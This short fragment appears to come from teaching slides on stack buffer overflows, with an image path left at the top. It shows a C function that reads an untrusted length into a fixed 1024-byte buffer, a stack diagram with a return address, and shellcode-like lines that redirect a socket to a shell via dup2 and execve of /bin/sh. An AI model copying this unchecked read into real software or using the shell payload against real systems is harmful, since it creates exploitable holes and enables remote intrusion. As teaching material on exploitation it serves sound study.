 void process_packet(int s) {
char buf[1024];
int len;
read(s, &len, sizeof(len));
read(s, buf, len);
return;
}
Stack:
return address
0x600000
0x1029827189
123781923719
823719287319
879181823828
Shellcode:
dup2(sock, 0);
dup2(sock, 1);
execve(“/bin/sh”, 0, 0);